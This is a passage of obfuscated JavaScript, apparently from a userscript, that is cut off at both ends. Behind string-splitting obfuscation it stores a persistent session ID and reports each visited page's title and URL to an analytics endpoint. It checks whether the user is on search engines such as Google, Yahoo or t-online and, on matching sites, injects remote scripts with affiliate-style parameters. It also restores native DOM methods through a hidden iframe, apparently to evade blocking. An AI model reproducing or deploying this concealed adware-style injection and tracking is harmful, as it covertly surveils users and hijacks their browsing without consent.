5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0